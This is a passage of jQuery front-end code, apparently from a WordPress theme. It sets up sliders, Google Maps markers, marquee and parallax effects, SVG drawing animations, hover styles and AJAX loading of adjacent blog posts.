        $j('.full_width_inner > .wpb_row.section, .full_width_inner > .parallax_section_holder, .container_inner > .wpb_row.section, .container_inner > .parallax_section_holder, .portfolio_single > .wpb_row.section').waypoint( function(direction) {
            if(direction === 'down') {
                if ($j(this).data("q_header_style") !== undefined) {
                    var header_style = $j(this).data("q_header_style");
                    $j('header').removeClass('dark light').addClass(header_style);
                } else {
                    $j('header').removeClass('dark light').addClass(default_header_style);
                }
            }

        }, { offset: 0 + paspartu_top_add});

        //'title' class is added in selector because default header style is not set when there is title on the page and page is scrolled back to the top
        $j('.title, .full_width_inner > .wpb_row.section, .full_width_inner > .parallax_section_holder, .container_inner > .wpb_row.section, .container_inner > .parallax_section_holder, .portfolio_single > .wpb_row.section, .q_slider').waypoint( function(direction) {

            if(direction === 'up') {
                if ($j(this).data("q_header_style") !== undefined) {
                    var header_style = $j(this).data("q_header_style");
                    $j('header').removeClass('dark light').addClass(header_style);
                } else {
                    $j('header').removeClass('dark light').addClass(default_header_style);
                }
            }

        }, { offset: function(){
            return -$j(this).outerHeight() + paspartu_bottom_add;
        } });
    }
}

/*
 **	Image Gallery Slider with no space initialization
 */
function initImageGallerySliderNoSpace(){
    if($j('.qode_image_gallery_no_space').length){
        $j('.qode_image_gallery_no_space').each(function(){
            $j(this).animate({'opacity': 1},1000);
            $j(this).find('.qode_image_gallery_holder').lemmonSlider({infinite: true});
        });

        //disable click on non active image
        $j('.qode_image_gallery_no_space').on('click', 'li:not(.active) a', function() {
            if(window.innerWidth>800){
              return false;
            }
             else {
              return true;
            }
        });
    }
}

/*
 **	Vertical Split Slider
 */

function initVerticalSplitSlider(){
    "use strict";
	if($j('html').hasClass('vertical_split_screen_initalized')){
		$j('html').removeClass('vertical_split_screen_initalized');
		$j.fn.multiscroll.destroy();
	}
    if($j('.vertical_split_slider').length) {
        $j('.vertical_split_slider').height($window_height).animate({opacity:1},300);
        $j('.vertical_split_slider').multiscroll({
            scrollingSpeed: 500,
            navigation: true,
			afterRender: function(){
                $j('html').addClass('vertical_split_screen_initalized');
				initButtonHover(); // this function need to be initialized after initVerticalSplitSlider
				if($j('div.wpcf7 > form').length){$j('div.wpcf7 > form').wpcf7InitForm();} // this function need to be initialized after initVerticalSplitSlider in order to initialize
				initCountdown();

				if ($j('body').hasClass('vss_responsive_adv')){
					//prepare html for smaller screens - start //
					var vertical_split_slider_responsive = $j("<div class='vertical_split_slider_responsive' />");
					$j(".vertical_split_slider").after(vertical_split_slider_responsive);
					var left_side = $j('.vertical_split_slider .ms-left > div');
					
					var right_side = $j('.vertical_split_slider .ms-right > div');
					for(var i = 0; i < left_side.length; i++){
						vertical_split_slider_responsive.append($j(left_side[i]).clone(true));
						vertical_split_slider_responsive.append($j(right_side[left_side.length-1-i]).clone(true));
					}
				}

            }
        });
		
		if ($j('body').hasClass('vss_responsive_adv')){
			if($window_width < 768){
				$j.fn.multiscroll.destroy();
				$j('html,body').css('height', 'auto').css('overflow', 'auto');
			}else{
				$j.fn.multiscroll.build();
				$j('html,body').css('height', '100%').css('overflow', 'hidden');
			}
			
			$j(window).resize(function() {
				if($window_width < 768){
					$j.fn.multiscroll.destroy();
					$j('html,body').css('height', 'auto').css('overflow', 'auto');
				}else{
					$j.fn.multiscroll.build();
					$j('html,body').css('height', '100%').css('overflow', 'hidden');
				}
			});
		}

    }else{
        if(!$j('.full_screen_holder').length) { //because this is not necessary on pages if there are full screen sections
            $j('html,body').css('height', 'auto').css('overflow', 'auto');
        }
    }
}

/*
**	Show Google Map
*/
function showGoogleMap(){
	"use strict";

	if($j('.qode_google_map').length){
		$j('.qode_google_map').each(function(){

			var custom_map_style;
			if(typeof $j(this).data('custom-map-style') !== 'undefined') {
				custom_map_style = $j(this).data('custom-map-style');
			}

			var color_overlay;
			if(typeof $j(this).data('color-overlay') !== 'undefined' && $j(this).data('color-overlay') !== false) {
				color_overlay = $j(this).data('color-overlay');
			}

			var saturation;
			if(typeof $j(this).data('saturation') !== 'undefined' && $j(this).data('saturation') !== false) {
				saturation = $j(this).data('saturation');
			}

			var lightness;
			if(typeof $j(this).data('lightness') !== 'undefined' && $j(this).data('lightness') !== false) {
				lightness = $j(this).data('lightness');
			}

			var zoom;
			if(typeof $j(this).data('zoom') !== 'undefined' && $j(this).data('zoom') !== false) {
				zoom = $j(this).data('zoom');
			}

			var pin;
			if(typeof $j(this).data('pin') !== 'undefined' && $j(this).data('pin') !== false) {
				pin = $j(this).data('pin');
			}

			var map_height;
			if(typeof $j(this).data('map-height') !== 'undefined' && $j(this).data('map-height') !== false) {
				map_height = $j(this).data('map-height');
			}

			var unique_id;
			if(typeof $j(this).data('unique-id') !== 'undefined' && $j(this).data('unique-id') !== false) {
				unique_id = $j(this).data('unique-id');
			}

			var google_maps_scroll_wheel;
			if(typeof $j(this).data('google-maps-scroll-wheel') !== 'undefined') {
				google_maps_scroll_wheel = $j(this).data('google-maps-scroll-wheel');
			}
			var addresses;
			if(typeof $j(this).data('addresses') !== 'undefined' && $j(this).data('addresses') !== false) {
				addresses = $j(this).data('addresses');
			}


			var map = "map_"+ unique_id;
			var geocoder = "geocoder_"+ unique_id;
			var holderId = "map_canvas_"+ unique_id;

			initializeGoogleMap(custom_map_style, color_overlay, saturation, lightness, google_maps_scroll_wheel, zoom, holderId, map_height, pin,  map, geocoder, addresses)
		});
	}

}
/*
 **	Init Google Map
 */
function initializeGoogleMap(custom_map_style, color, saturation, lightness, wheel, zoom, holderId, height, pin,  map, geocoder, data){
	"use strict";

	var mapStyles = [
		{
			stylers: [
				{hue: color },
				{saturation: saturation},
				{lightness: lightness},
				{gamma: 1}
			]
		}
	];

	var google_map_type_id;

	if(custom_map_style){
		google_map_type_id = 'qode_style'
	} else {
		google_map_type_id = google.maps.MapTypeId.ROADMAP
	}

	var qodeMapType = new google.maps.StyledMapType(mapStyles,
		{name: "Qode Google Map"});

	geocoder = new google.maps.Geocoder();
	var latlng = new google.maps.LatLng(-34.397, 150.644);

	var myOptions = {

		zoom: zoom,
		scrollwheel: wheel,
		center: latlng,
		zoomControl: true,
		zoomControlOptions: {
			style: google.maps.ZoomControlStyle.SMALL,
			position: google.maps.ControlPosition.RIGHT_CENTER
		},
		scaleControl: false,
		scaleControlOptions: {
			position: google.maps.ControlPosition.LEFT_CENTER
		},
		streetViewControl: false,
		streetViewControlOptions: {
			position: google.maps.ControlPosition.LEFT_CENTER
		},
		panControl: false,
		panControlOptions: {
			position: google.maps.ControlPosition.LEFT_CENTER
		},
		mapTypeControl: false,
		mapTypeControlOptions: {
			mapTypeIds: [google.maps.MapTypeId.ROADMAP, 'qode_style'],
			style: google.maps.MapTypeControlStyle.HORIZONTAL_BAR,
			position: google.maps.ControlPosition.LEFT_CENTER
		},
		mapTypeId: google_map_type_id
	};
	map = new google.maps.Map(document.getElementById(holderId), myOptions);
	map.mapTypes.set('qode_style', qodeMapType);

	var index;

	for (index = 0; index < data.length; ++index) {
		initializeGoogleAddress(data[index], pin, map, geocoder);
	}

	var holder_element = document.getElementById(holderId);
	holder_element.style.height = height + "px";




}
/*
 **	Init Google Map Addresses
 */
function initializeGoogleAddress(data, pin,  map, geocoder){
	"use strict";
	if (data === '')
		return;
	var contentString = '<div class="content_map">'+
		'<div class="site_notice_map">'+
		'</div>'+
		'<div class="body_content_map">'+
		'<p>'+data+'</p>'+
		'</div>'+
		'</div>';
	var infowindow = new google.maps.InfoWindow({
		content: contentString
	});
	geocoder.geocode( { 'address': data}, function(results, status) {
		if (status === google.maps.GeocoderStatus.OK) {
			map.setCenter(results[0].geometry.location);
			var marker = new google.maps.Marker({
				map: map,
				position: results[0].geometry.location,
				icon:  pin,
				title: data['store_title']
			});
			google.maps.event.addListener(marker, 'click', function() {
				infowindow.open(map,marker);
			});

			google.maps.event.addDomListener(window, 'resize', function() {
				map.setCenter(results[0].geometry.location);
			});
		}
	});
};

/*
 **	Init Horizontal Marquee - Start
 */

function initHorizontalMarquee() {
	"use strict";

	var marquees = $j('.qode-horizontal-marquee');
	marquees.each(function() {
		
		var handleResize = function() {
			marqueeW = marquee.width();
			innerW = 0;
		
			inner.find('> .qode-hm-item').css('margin', 0);
			marquee.height(Math.min($window_height, dataMarqueeH));
			inner.find('> .qode-hm-item').each(function() {
				$j(this).css('max-width', marqueeW);
				innerW += $j(this).outerWidth() + dataSpacing;
			});
			innerW -= dataSpacing;
			inner.width(innerW).css('left',0);
			inner.find('> .qode-hm-item').css('margin-right', dataSpacing+'px');
		};

		var dragStart, lastPosition;

		var handleDragStart = function(event) {
			event = typeof event.originalEvent !== 'undefined' ? event.originalEvent : event;
			event = event.type == 'touchstart' ? event.touches[0] : event;
			dragStart = {
				x: event.clientX,
				y: event.clientY
			};
			lastPosition = parseInt(inner.css('left'),10);
			inner.addClass('qode-dragged');
		};

		var handleDragStop = function(event) {
			inner.removeClass('qode-dragged');
		};

		var handleDrag = function(event) {
			event = typeof event.originalEvent !== 'undefined' ? event.originalEvent : event;
			var type = event.type;
			event = type == 'touchmove' ? event.touches[0] : event;
			var pos = {
				x: event.clientX,
				y: event.clientY
			};
			if (type == 'touchmove' /*&& Math.abs(pos.x - dragStart.x) > 50 */|| type == 'mousemove' && inner.is('.qode-dragged')) {
				inner.css({
					'left': Math.max(-innerW + marqueeW, Math.min(lastPosition + (pos.x - dragStart.x), 0)) + 'px'
				});
			}
		};

		var marquee = $j(this);
		var dataSpacing = typeof marquee.data('spacing') !== 'undefined' ? marquee.data('spacing') : 0;
		var dataMarqueeH = typeof marquee.data('height') !== 'undefined' ? marquee.data('height') : 0;
		var inner = marquee.find('.qode-horizontal-marquee-inner');
		var innerW, marqueeW;

		handleResize();
		$j(window).resize(handleResize);
		inner.find('img').on('dragstart', function(event) {
			event.preventDefault();
		});
		inner.on('mousedown touchstart', handleDragStart);
		inner.on('mousemove touchmove', handleDrag);
		inner.on('mouseup touchend mouseleave', handleDragStop);
	});
}

/*
 **	Init Horizontal Marquee - End
 */

/*
 **	Init Preview Slider - Start
 */

function initPreviewSlider() {
	"use strict";

	var sliders = $j('.qode-preview-slider');
	sliders.each(function() {
		var slider = $j(this);
		var main_slider = slider.find('.qode-presl-main-slider');
		var small_slider_holder = slider.find('.qode-presl-small-slider-holder');
		var small_slider = small_slider_holder.find('.qode-presl-small-slider');
		var slide_timeout = 5000;
		var slide_transition = 700;

		main_slider.find('.qode-presl-link.small').each(function(i) {
			$j('<li><div class="qode-presl-small-item"><div class="qode-presl-main-item-inner"></div></div></li>')
			.appendTo(small_slider.find('> .slides'))
			.find('.qode-presl-main-item-inner')
			.append($j(this));
		});

		main_slider.flexslider({
			animation: "slide",
			animationSpeed: slide_transition,
			slideshow: true,
			slideshowSpeed: slide_timeout,
			useCSS: true,
			touch: true,
			autostart: false,
			directionNav: true,
			controlNav: true,
            prevText: '<i class="icon-arrows-left"></i>', //'<span class="arrow_carrot-left"></span>',
            nextText: '<i class="icon-arrows-right"></i>', //'<span class="arrow_carrot-right"></span>',
			start: function(slider) {
				slider.find('.qode-presl-main-item').css({
					'opacity': '1',
					'filter': 'alpha(opacity=100)'
				}).find('img').addClass('visible');
			},
			before: function(slider) {
				var target = slider.animatingTo;
				var current = slider.currentSlide;

				if (target==0) {
					slider.find('.slides li:first-child').next().next().clone().appendTo(slider.find('.slides')).removeClass('clone').addClass('clone_end');
				}
				else if (target==slider.count-1) {
					slider.find('.slides li:last-child').prev().prev().clone().appendTo(slider.find('.slides')).removeClass('clone').addClass('clone_start');
				}

				if (target==0 && current==slider.count-1 && slider.direction=='next') {
					small_slider.flexslider('next');
				}
				else if (target==slider.count-1 && current==0 && slider.direction=='prev') {
					small_slider.flexslider('prev');
				}
				else {
					small_slider.find('.flex-control-nav a').eq(target).click();
				}

				slider.find('.flex-direction-nav').addClass('moving');
			},
			after: function(slider) {
				slider.removeClass('control-initiated direction-initiated');
				slider.find('.clone_start, .clone_end').remove();
				slider.find('.flex-direction-nav').removeClass('moving');
			}
		});

		small_slider.flexslider({
			animation: "slide",
			animationSpeed: slide_transition,
			animationLoop: true,
			useCSS: true,
			touch: false,
			slideshow: false,
			directionNav: false,
			controlNav: true,
			start: function(slider) {
				slider.find('img').addClass('visible');
				slider.closest('.qode-presl-small-slider-holder').find('.qode-presl-phone').addClass('visible');
			}
		});
	});
}

/*
 **	Init Preview Slider - End
 */

var getIEversion = function() {
    var rv = -1;
    if (navigator.appName == 'Microsoft Internet Explorer') {
        var ua = navigator.userAgent;
        var re  = new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})");
        if (re.exec(ua) != null)
            rv = parseFloat( RegExp.$1 );
    }
    else if (navigator.appName == 'Netscape') {
        var ua = navigator.userAgent;
        var re  = new RegExp("Trident/.*rv:([0-9]{1,}[\.0-9]{0,})");
        if (re.exec(ua) != null)
            rv = parseFloat( RegExp.$1 );
    }
    return rv;
};

/*
 **	Init In-Device Slider - Start
 */

function initInDeviceSlider() {
	"use strict";

	var sliders = $j('.qode-in-device-slider');
	sliders.each(function() {
		var slider = $j(this).find('.qode-ids-slider');
		var navigation = slider.data('navigation') == 'yes' ? true : false;
		var auto_start = slider.data('auto-start') == 'yes' ? true : false;
		var slide_timeout = auto_start ? slider.data('timeout') : 0;
		var is_in_marquee = slider.closest('.qode-horizontal-marquee').length ? true : false;

		var IEver = getIEversion();
		if (IEver > 0) {
			slider.addClass('qode-ids-ie-specific');
		}

		slider.flexslider({
			animation: "slide",
			animationSpeed: 700,
			animationLoop: true,
			useCSS: true,
			touch: !is_in_marquee,
			slideshow: auto_start,
			slideshowSpeed: slide_timeout,
			directionNav: navigation,
			controlNav: false,
            prevText: '<i class="icon-arrows-left"></i>',
            nextText: '<i class="icon-arrows-right"></i>',
			start: function(slider) {
				slider.find('img').addClass('visible');
				slider.closest('.qode-ids-slider-holder').find('.qode-ids-frame').addClass('visible');
				if (slider.is('.qode-ids-titles-on-hover')) {
					slider.hover(
						function() {
							$j(this).find('.qode-ids-link').addClass('hovered');
						},
						function() {
							$j(this).find('.qode-ids-link').removeClass('hovered');
						}
					);
				}
			}
		});

		if (is_in_marquee) {
			var dragStart, clickable = false;

			var handleDragStart = function(event) {
				event = typeof event.originalEvent !== 'undefined' ? event.originalEvent : event;
				event = event.type == 'touchstart' ? event.touches[0] : event;
				dragStart = {
					x: event.clientX,
					y: event.clientY
				};
			};

			var handleDragStop = function(event) {
				event = typeof event.originalEvent !== 'undefined' ? event.originalEvent : event;
				event = event.type == 'touchend' ? event.changedTouches[0] : event;
				var dragEnd = {
					x: event.clientX,
					y: event.clientY
				};
				if (Math.abs(dragEnd.x - dragStart.x) < 10) {
					clickable = true;
				}
			};

			var handleClick = function(event) {
				if (clickable) {
					clickable = false;
				}
				else {
					event.preventDefault();
				}
			};

			slider.find('.qode-ids-link')
			.on('dragstart', function(event) {
				event.preventDefault();
			})
			.on('click', handleClick)
			.on('mousedown touchstart', handleDragStart)
			.on('mouseup touchend', handleDragStop);
		}
	});
}

/*
 **	Init In-Device Slider - End
 */

function checkSVG(element) {
    "use strict";

    var el = element.find('.active .qode_slide-svg-holder');
    var drawing_enabled = el.data('svg-drawing');

    if (drawing_enabled === 'yes') {
        drawSVG(el);
    }
}

/**
 * Function for drawing slider svgs. Based on Codrops article 'SVG Drawing Animation'
 */
function drawSVG(svg){
    "use strict";
    var svgs = Array.prototype.slice.call( svg.find('svg') ),
        svgArr = [],
        resizeTimeout;
    // the svgs already shown...
    svgs.forEach( function( el, i ) {
        var svg = new SVGEl( el );
        svgArr[i] = svg;
        setTimeout(function( el ) {
            return function() {
                svg.render();
            };
        }( el ), 0 );//0ms pause before drawing
    } );
}
var docElem = window.document.documentElement;
window.requestAnimFrame = function(){
    return (
    window.requestAnimationFrame       ||
    window.webkitRequestAnimationFrame ||
    window.mozRequestAnimationFrame    ||
    window.oRequestAnimationFrame      ||
    window.msRequestAnimationFrame     ||
    function(/* function */ callback){
        window.setTimeout(callback, 1000 / 60);
    }
    );
}();
window.cancelAnimFrame = function(){
    return (
    window.cancelAnimationFrame       ||
    window.webkitCancelAnimationFrame ||
    window.mozCancelAnimationFrame    ||
    window.oCancelAnimationFrame      ||
    window.msCancelAnimationFrame     ||
    function(id){
        window.clearTimeout(id);
    }
    );
}();
function SVGEl( el ) {
    this.el = el;
    var frameRate = $j(this.el).closest('.qode_slide-svg-holder').data('svg-frames');
    this.image = this.el.previousElementSibling;
    this.current_frame = 0;
    this.total_frames = frameRate;//number of frames defines speed of drawing
    this.path = [];
    this.length = [];
    this.handle = 0;
    this.init();
}
SVGEl.prototype.init = function() {
    var self = this;
    [].slice.call( this.el.querySelectorAll( 'path' ) ).forEach( function( path, i ) {
        self.path[i] = path;
        var l = self.path[i].getTotalLength();
        self.length[i] = l;
        self.path[i].style.strokeDasharray = l + ' ' + l;
        self.path[i].style.strokeDashoffset = l;
    } );
};
SVGEl.prototype.render = function() {
    if( this.rendered ) return;
    this.rendered = true;
    this.draw();
};
SVGEl.prototype.draw = function() {
    var self = this,
        progress = this.current_frame/this.total_frames;
    if (progress > 1) {
        window.cancelAnimFrame(this.handle);
    } else {
        this.current_frame++;
        for(var j=0, len = this.path.length; j<len;j++){
            this.path[j].style.strokeDashoffset = Math.floor(this.length[j] * (1 - progress));
        }
        this.handle = window.requestAnimFrame(function() { self.draw(); });
    }
};

function initPageTitleAnimation(){
    "use strict";

    if($j('.title_outer').data('animation') === 'yes' && $j('.no-touch .title_outer').length > 0) {
        var skrollr_title = skrollr.init({
            edgeStrategy: 'set',
            smoothScrolling: false,
            forceHeight: false
        });
        skrollr_title.refresh();

    }
};

function initQodeElementAnimationSkrollr() {
    "use strict";
    if($j('.no-touch .carousel').length === 0) {

        var elementItemAnimation = $j('.no-touch .q_elements_holder > .q_elements_item');
        elementItemAnimation.each(function(){

            if((typeof($j(this).data('animation')) !== 'undefined' || typeof($j('.title_outer').data('animation')) !== 'undefined') && $j(this).data('animation') === 'yes') {
                var skr = skrollr.init();
                skr.refresh();
                return false;
            }

        });
    }

};

function initIconShortcodeHover() {
    "use strict";

    if($j('.qode_icon_shortcode').length) {

        $j('.qode_icon_shortcode').each(function() {
            //check if icon type is circle of square
            if(typeof $j(this).data('type') !== 'undefined' && ['circle', 'square'].indexOf($j(this).data('type')) != -1) {

                if(typeof $j(this).data('hover-bg-color') !== 'undefined') {
                    if($j(this).data('type') == 'circle') {
                        var elementToHover = $j(this).find('i').first();
                        var hoverBgColor = $j(this).data('hover-bg-color');
                        var initialStyle = elementToHover.attr('style');

                        $j(this).hover(function() {
                            elementToHover.attr('style', initialStyle + 'color: ' + hoverBgColor + '!important');
                        }, function() {
                            elementToHover.attr('style', initialStyle);
                        });
                    } else {
                        var hoverBgColor = $j(this).data('hover-bg-color');
                        var initialBgColor = $j(this).css('background-color');

                        $j(this).hover(function() {
                            $j(this).css('background-color', hoverBgColor);
                        }, function() {
                            $j(this).css('background-color', initialBgColor);
                        });
                    }
                }
            }

            if(typeof $j(this).data('hover-icon-color') !== 'undefined') {
                var hoverColor = $j(this).data('hover-icon-color');
                var initialColor = $j(this).find('.qode_icon_element ').css('color');

                $j(this).hover(function() {
                    $j(this).find('.qode_icon_element ').css('color', hoverColor);
                }, function() {
                    $j(this).find('.qode_icon_element ').css('color', initialColor);
                });
            }
        });
    }
}

function initIconWithTextHover() {
    "use strict";

    if($j('.qode_iwt_icon_holder').length) {
        $j('.qode_iwt_icon_holder').each(function() {
            if(typeof $j(this).data('icon-hover-bg-color') !== 'undefined') {
                var hoverBgColor = $j(this).data('icon-hover-bg-color');
                var initialBgColor = $j(this).css('background-color');

                $j(this).hover(function() {
                    $j(this).css('background-color', hoverBgColor);
                }, function() {
                    $j(this).css('background-color', initialBgColor);
                });
            }

            if(typeof $j(this).data('icon-hover-color') !== 'undefined') {
                var elementToChange = $j(this).find('.qode_iwt_icon_element');
                var hoverColor = $j(this).data('icon-hover-color');
                var initialColor = elementToChange.css('color');

                $j(this).hover(function() {
                    elementToChange.css('color', hoverColor);
                }, function() {
                    elementToChange.css('color', initialColor);
                });
            }
        });
    }
}

function initLoadNextPostOnBottom(){
	"use strict";

	if($j('.blog_vertical_loop').length) {
		var header_addition;
		var normal_header_addition;
		var paspartu_add = $j('body').hasClass('paspartu_enabled') ? Math.round($window_width*paspartu_width) : 0;

		if($j('header.page_header').hasClass('transparent')) {
			normal_header_addition = 0;
		}else{
			normal_header_addition = header_height;
		}

		var click = true;

		var $container = $j('.blog_vertical_loop .blog_holder');
		$j(document).on('click','.blog_vertical_loop_button a',function(e){
			e.preventDefault();
			if(click){
				click = false;
				var $this = $j(this);

				var link = $this.attr('href');
				var $content = '.blog_vertical_loop .blog_holder';
				var $anchor = '.blog_vertical_loop_button_holder a';
				var $next_href = $j($anchor).attr('href');

				//check for mobile header
				if($window_width < 1000){
					header_addition = $j('header.page_header').height();
				}else{
					header_addition = normal_header_addition;
				}

				var scrollTop = $j(window).scrollTop(),
					elementOffset = $this.closest('article').offset().top,
					distance = (elementOffset - scrollTop) - header_addition - paspartu_add;

				$container.find('article:eq(1)').addClass('fade_out');
				$this.closest('article').addClass('move_up').removeClass('next_post').css('transform', 'translateY(-' + distance + 'px)');
				setTimeout(function () {
					$j(window).scrollTop(0);
					$container.find('article:eq(0)').remove();
					$container.find('article:eq(0)').addClass('previous_post');
					$this.closest('article').removeAttr('style').removeClass('move_up');
				}, 450);


				$j.get(link + '', function (data) {
					var $new_content = $j(data).find('article').addClass('next_post');
					$next_href = $j($anchor, data).attr('href');
					$container.append($j($new_content));
					click = true;
				});
			}
			else{
				return false;
			}
		});

		$j(document).on('click','.blog_vertical_loop_back_button a',function(e){
			e.preventDefault();
			if(click){
				click = false;
				var $this = $j(this);

				var link = $this.attr('href');
				var $content = '.blog_vertical_loop .blog_holder';
				var $anchor = '.blog_vertical_loop_button_holder.prev_post a';
				var $prev_href = $j($anchor).attr('href');

				$container.find('article:eq(0)').removeClass('fade_out').addClass('fade_in');
				$this.closest('article').addClass('move_up').css('transform', 'translateY(' + $window_height + 'px)');
				setTimeout(function () {
					$container.find('article:last-child').remove();
					$container.find('article:eq(0)').removeClass('previous_post fade_in');
					$this.closest('article').addClass('next_post').removeAttr('style').removeClass('move_up');

					$j.get(link + '', function (data) {
						var $new_content = $j(data).find('article').removeClass('next_post').addClass('previous_post'); //by default, posts have next_post class
						$prev_href = $j($anchor, data).attr('href');
						$container.prepend($j($new_content));
						click = true;
					});

				}, 450);

			}else{
				return false;
			}

		});

		//load previous post on page load
		$j.get($j('.blog_vertical_loop_button_holder .last_page a').attr('href') + '', function (data) {
			var $new_content = $j(data).find('article').removeClass('next_post').addClass('previous_post'); //by default, posts have next_post class
			$container.prepend($j($new_content));
		});
		//load next post on page load
		$j.get($j('.blog_vertical_loop_button a').attr('href') + '', function (data) {
			var $new_content = $j(data).find('article').addClass('next_post');
			$container.append($j($new_content));
		});
	}
}

/*
 Parallax Layers plugin
 */

(function ( $ ) {
    "use strict";

    $.fn.extend({

        mouseParallax: function(options) {

            var defaults = { moveFactor: 1.5, targetContainer: this };

            var options = $.extend(defaults, options);

            return this.each(function() {
                var o = options;
                var layer_elements = $(o.targetContainer).find('.image, .paralax_layers_content_holder');

                layer_elements.each(function(i){
                    $(this).css('z-index',i);
                });

                var mouseXStart;
                var mouseYStart;

                mouseXStart = $(o.targetContainer).offset().left;
                mouseYStart = $(o.targetContainer).offset().top;

                $(o.targetContainer).on('mouseenter',function(e){
                    mouseXStart = e.pageX - $(this).offset().left;
                    mouseYStart = e.pageY - $(this).offset().top;
                });

                $(o.targetContainer).on('mousemove', function(e){

                    var mouseX0 = $(this).offset().left + mouseXStart;
                    var mouseY0 = $(this).offset().top + mouseYStart;

                    var mouseX = e.pageX - mouseX0;
                    var mouseY = e.pageY - mouseY0;

                    layer_elements.each(function(i){
                        $(this).css({
                            marginLeft : -mouseX / 100 * o.moveFactor*(i+1),
                            marginTop : -mouseY / 100 * o.moveFactor*(i+1)
                        },100);
                    });
                });
                var config = {
                    interval: 0,
                    over: function(){},
                    timeout: 500,
                    out: function(){
                        layer_elements.each(function(i){
                            $(this).stop().animate({
                                marginLeft: 0,
                                marginTop: 0
                            },300);
                        });
                    }
                };

                $(o.targetContainer).hoverIntent(config);

            });
        }


    });
} (jQuery) );

/**
 * Initialize parallax layers function
 */

function setParallaxLayersHeight($this, $def_height){
    "use strict";

    var parallax_layers_height = $def_height;
    var responsive_breakpoint_set = [1600,1300,1000,768,567,320];
    if($window_width > responsive_breakpoint_set[0]){
        parallax_layers_height = $def_height;
    }else if($window_width > responsive_breakpoint_set[1]){
        parallax_layers_height = $def_height * 0.75;
    }else if($window_width > responsive_breakpoint_set[2]){
        parallax_layers_height = $def_height * 0.6;
    }else if($window_width > responsive_breakpoint_set[3]){
        parallax_layers_height = $def_height * 0.55;
    }else if($window_width <= responsive_breakpoint_set[3]){
        parallax_layers_height = $def_height * 0.45;
    }

    $this.css({'height': (parallax_layers_height) + 'px'});
}

function parallaxLayers(){
    "use strict";

    if($j('.qode_parallax_layers').length){

        $j(".qode_parallax_layers").each(function(){

            var $this = $j(this);
            if($j(this).hasClass('full_screen_height')){
                $this.height($window_height);
                $j(window).resize(function () {
                    $this.height($window_height);
                });
            }else{
                var $def_height = $j(this).data('height');
                setParallaxLayersHeight($this, $def_height);
                $j(window).resize(function () {
                    setParallaxLayersHeight($this, $def_height);
                });
            }

            var $parallax_layers_holder = $this.find('.qode_parallax_layers_holder');
            var counter = 0;
            var limit = $this.find(".image").length;
            $this.find(".image").each(function() {

                var $this = $j(this);
                if($this.css("background-image") != "" && $this.css("background-image") != "none") {

                    var bg_url = $this.attr('style');

                    bg_url = bg_url.match(/url\(["']?([^'")]+)['"]?\)/);
                    bg_url = bg_url ? bg_url[1] : "";
                    if (bg_url) {
                        var backImg = new Image();
                        backImg.src = bg_url;
                        $j(backImg).load(function(){
                            counter++;
                            if(counter == limit){
                                $parallax_layers_holder.removeClass('preload_parallax_layers');
                                if($j('html').hasClass('no-touch')){$parallax_layers_holder.mouseParallax()};
                            }
                        });
                    }
                }
            });
        });

    }
}

function alterWPMLSwitcherHeaderBottom() {
	"use strict";

	if($j('.header_bottom .main_menu li.menu-item-language').length) {
		var langDropdown = $j('.header_bottom .main_menu .menu-item-language').find('.submenu-languages');

		if(typeof langDropdown !== 'undefined') {
			langDropdown.parent('li').addClass('narrow');
			langDropdown.wrap('<div class="second"><div class="inner"></div></div>');
			langDropdown.show();
		}
	}

	if($j('.header_bottom .mobile_menu li.menu-item-language').length) {
		var langDropdown = $j('.header_bottom .mobile_menu .menu-item-language').find('.submenu-languages');

		if(typeof langDropdown !== 'undefined') {
			langDropdown.parent('li').addClass('has_sub');
			langDropdown.prev('a').after('<span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>');
			langDropdown.addClass('sub_menu');
		}

	}
}

/*
 **	Init flexslider for portfolio single
 */
function initContentSlider(){
    "use strict";
    $j('.qode_content_slider').each(function(){
        var $this = $j(this);

        var interval = 8000;
        if(typeof $this.data('interval') !== 'undefined' && $this.data('interval') !== false) {
            interval = parseFloat($this.data('interval')) * 1000;
        }

        var directionNav = false;
        if(typeof $this.data('direction') !== 'undefined') {
            directionNav = $this.data('direction');
        }

        var controlNav = false;
        if(typeof $this.data('control') !== 'undefined'){
            controlNav = $this.data('control');
        }

        var pauseOnHoverAction = false;
        if(typeof $this.data('pasue-on-hover') !== 'undefined'){
            pauseOnHoverAction = $this.data('pasue-on-hover');
        }

        var enableDrag = false;
        if(typeof $this.data('drag') !== 'undefined'){
            enableDrag = $this.data('drag');
        }

        var slideshow = true;
        if(interval === 0) {
            slideshow = false;
        }

        var animation = 'slide';
        if(typeof $this.data('flex_fx') !== 'undefined' && $this.data('flex_fx') !== false) {
            animation = $this.data('flex_fx');
        }

        $this.flexslider({
            selector: '.qode_content_slider_inner > .qode_content_slider_item',
            animationLoop: true,
            controlNav: controlNav,
            directionNav: directionNav,
            useCSS: false,
            pauseOnAction: pauseOnHoverAction,
            pauseOnHover: pauseOnHoverAction,
            slideshow: slideshow,
            animation: animation,
            prevText: "<div><i class='fa fa-angle-left'></i></div>",
            nextText: "<div><i class='fa fa-angle-right'></i></div>",
            animationSpeed: 600,
            slideshowSpeed: interval,
            touch: true
        });

        $this.find('.flex-direction-nav a').click(function(e){
            e.preventDefault();
            e.stopImmediatePropagation();
            e.stopPropagation();
        });

        if(enableDrag) {
            $this.swipe({
                swipeLeft: function () { $this.flexslider('next'); },
                swipeRight: function () { $this.flexslider('prev'); },
                threshold: 20
            });
        }

    });
}

/*
 **  Init sticky sidebar widget
 */
function qodeInitStickyWidget() {

    var stickyWidgets = $j('.qode-widget-sticky-sidebar');
    if ( stickyWidgets.length && $window_width > 1000 ) {

        var header = $j('header.page_header');
        sticky_amount = getScrollAmountForStickyHeader();

        stickyWidgets.each(function(){
            var widget = $j(this),
                parent =  '.full_section_inner, .section_inner, .two_columns_75_25, .two_columns_25_75, .two_columns_66_33, .two_columns_33_66',
                stickyHeight = 0,
                widgetOffset = widget.offset().top;


            if (widget.parent('aside.sidebar').length) {
                var sidebar = widget.parents('aside.sidebar');
            } else if (widget.parents('.wpb_widgetised_column').length) {
                var sidebar = widget.parents('.wpb_widgetised_column');
                widget.closest('.wpb_column').css('position','static');
            }

            var sidebarOffset = sidebar.offset().top;
            if(sticky_amount < sidebarOffset && (header.hasClass('stick') || header.hasClass('stick_with_left_right_menu'))){
                stickyHeight = min_header_height_sticky;
            }else if(header.hasClass('fixed')){
                stickyHeight = min_header_height_scroll;
            }else if(header.hasClass('fixed_top_header')){
                stickyHeight = header_top_height;
            }else if(header.hasClass('fixed_hiding')){
